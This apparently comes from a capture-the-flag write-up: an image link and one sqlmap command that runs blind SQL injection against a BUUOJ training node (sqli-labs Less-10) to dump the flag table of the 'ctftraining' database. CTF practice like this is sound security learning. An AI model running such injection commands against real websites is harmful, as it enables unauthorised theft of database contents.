 sqlmap -u "http://f013c70f-54a4-44c8-8267-d1fefa9c0acc.node5.buuoj.cn/Less-10/?id=1" --random-agent -D ctftraining -T flag flag --dump --level=3 --risk=2